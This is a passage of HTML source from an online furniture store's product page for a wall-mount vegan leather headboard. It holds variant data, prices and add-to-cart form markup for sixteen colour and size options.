Full","option1":"Beige","option2":"Full","option3":null,"sku":"MOD-7122-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Full","public_title":"Beige \/ Full","options":["Beige","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117752617,"title":"Beige \/ Queen","option1":"Beige","option2":"Queen","option3":null,"sku":"MOD-7124-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Queen","public_title":"Beige \/ Queen","options":["Beige","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117785385,"title":"Beige \/ King","option1":"Beige","option2":"King","option3":null,"sku":"MOD-7126-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ King","public_title":"Beige \/ King","options":["Beige","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053101353,"title":"Brown \/ Twin","option1":"Brown","option2":"Twin","option3":null,"sku":"MOD-7120-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Twin","public_title":"Brown \/ Twin","options":["Brown","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117818153,"title":"Brown \/ Full","option1":"Brown","option2":"Full","option3":null,"sku":"MOD-7122-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Full","public_title":"Brown \/ Full","options":["Brown","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117850921,"title":"Brown \/ Queen","option1":"Brown","option2":"Queen","option3":null,"sku":"MOD-7124-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Queen","public_title":"Brown \/ Queen","options":["Brown","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117883689,"title":"Brown \/ King","option1":"Brown","option2":"King","option3":null,"sku":"MOD-7126-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ King","public_title":"Brown \/ King","options":["Brown","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053134121,"title":"Black \/ Twin","option1":"Black","option2":"Twin","option3":null,"sku":"MOD-7120-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Twin","public_title":"Black \/ Twin","options":["Black","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117916457,"title":"Black \/ Full","option1":"Black","option2":"Full","option3":null,"sku":"MOD-7122-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Full","public_title":"Black \/ Full","options":["Black","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117949225,"title":"Black \/ Queen","option1":"Black","option2":"Queen","option3":null,"sku":"MOD-7124-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Queen","public_title":"Black \/ Queen","options":["Black","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117981993,"title":"Black \/ King","option1":"Black","option2":"King","option3":null,"sku":"MOD-7126-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ King","public_title":"Black \/ King","options":["Black","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053166889,"title":"Walnut \/ Twin","option1":"Walnut","option2":"Twin","option3":null,"sku":"MOD-7120-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Twin","public_title":"Walnut \/ Twin","options":["Walnut","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118014761,"title":"Walnut \/ Full","option1":"Walnut","option2":"Full","option3":null,"sku":"MOD-7122-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Full","public_title":"Walnut \/ Full","options":["Walnut","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118047529,"title":"Walnut \/ Queen","option1":"Walnut","option2":"Queen","option3":null,"sku":"MOD-7124-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Queen","public_title":"Walnut \/ Queen","options":["Walnut","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118080297,"title":"Walnut \/ King","option1":"Walnut","option2":"King","option3":null,"sku":"MOD-7126-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ King","public_title":"Walnut \/ King","options":["Walnut","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="47923053068585"
          >Beige / Twin - $130.50</option><option
            
            
            value="47923117719849"
          >Beige / Full - $190.50</option><option
            
            
            value="47923117752617"
          >Beige / Queen - $195.50</option><option
            
            
            value="47923117785385"
          >Beige / King - $423.00</option><option
            
            
            value="47923053101353"
          >Brown / Twin - $130.50</option><option
            
            
            value="47923117818153"
          >Brown / Full - $190.50</option><option
            
            
            value="47923117850921"
          >Brown / Queen - $195.50</option><option
            
            
            value="47923117883689"
          >Brown / King - $423.00</option><option
            
            
            value="47923053134121"
          >Black / Twin - $130.50</option><option
            
            
            value="47923117916457"
          >Black / Full - $190.50</option><option
            
            
            value="47923117949225"
          >Black / Queen - $195.50</option><option
            
            
            value="47923117981993"
          >Black / King - $423.00</option><option
            
            
            value="47923053166889"
          >Walnut / Twin - $130.50</option><option
            
            
            value="47923118014761"
          >Walnut / Full - $190.50</option><option
            
            
            value="47923118047529"
          >Walnut / Queen - $195.50</option><option
            
            
            value="47923118080297"
          >Walnut / King - $423.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Stina Wall-Mount Vegan Leather Weave Headboard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Stina Wall-Mount Vegan Leather Weave Headboard</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47923053068585"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9054658953513" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47923053068585"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&width=500"
                        alt="Stina Wall-Mount Vegan Leather Weave Headboard"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Stina Wall-Mount Vegan Leather Weave Headboard
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$130.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$130.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/stina-wall-mount-vegan-leather-weave-headboard"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Beige,Twin'
                                      data-options='Beige,Twin'
                                      
                                        selected
                                      
                                      
                                    >
                                      Beige / Twin
                                    </option>
                                  
                                    <option
                                      value='Beige,Full'
                                      data-options='Beige,Full'
                                      
                                      
                                    >
                                      Beige / Full
                                    </option>
                                  
                                    <option
                                      value='Beige,Queen'
                                      data-options='Beige,Queen'
                                      
                                      
                                    >
                                      Beige / Queen
                                    </option>
                                  
                                    <option
                                      value='Beige,King'
                                      data-options='Beige,King'
                                      
                                      
                                    >
                                      Beige / King
                                    </option>
                                  
                                    <option
                                      value='Brown,Twin'
                                      data-options='Brown,Twin'
                                      
                                      
                                    >
                                      Brown / Twin
                                    </option>
                                  
                                    <option
                                      value='Brown,Full'
                                      data-options='Brown,Full'
                                      
                                      
                                    >
                                      Brown / Full
                                    </option>
                                  
                                    <option
                                      value='Brown,Queen'
                                      data-options='Brown,Queen'
                                      
                                      
                                    >
                                      Brown / Queen
                                    </option>
                                  
                                    <option
                                      value='Brown,King'
                                      data-options='Brown,King'
                                      
                                      
                                    >
                                      Brown / King
                                    </option>
                                  
                                    <option
                                      value='Black,Twin'
                                      data-options='Black,Twin'
                                      
                                      
                                    >
                                      Black / Twin
                                    </option>
                                  
                                    <option
                                      value='Black,Full'
                                      data-options='Black,Full'
                                      
                                      
                                    >
                                      Black / Full
                                    </option>
                                  
                                    <option
                                      value='Black,Queen'
                                      data-options='Black,Queen'
                                      
                                      
                                    >
                                      Black / Queen
                                    </option>
                                  
                                    <option
                                      value='Black,King'
                                      data-options='Black,King'
                                      
                                      
                                    >
                                      Black / King
                                    </option>
                                  
                                    <option
                                      value='Walnut,Twin'
                                      data-options='Walnut,Twin'
                                      
                                      
                                    >
                                      Walnut / Twin
                                    </option>
                                  
                                    <option
                                      value='Walnut,Full'
                                      data-options='Walnut,Full'
                                      
                                      
                                    >
                                      Walnut / Full
                                    </option>
                                  
                                    <option
                                      value='Walnut,Queen'
                                      data-options='Walnut,Queen'
                                      
                                      
                                    >
                                      Walnut / Queen
                                    </option>
                                  
                                    <option
                                      value='Walnut,King'
                                      data-options='Walnut,King'
                                      
                                      
                                    >
                                      Walnut / King
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
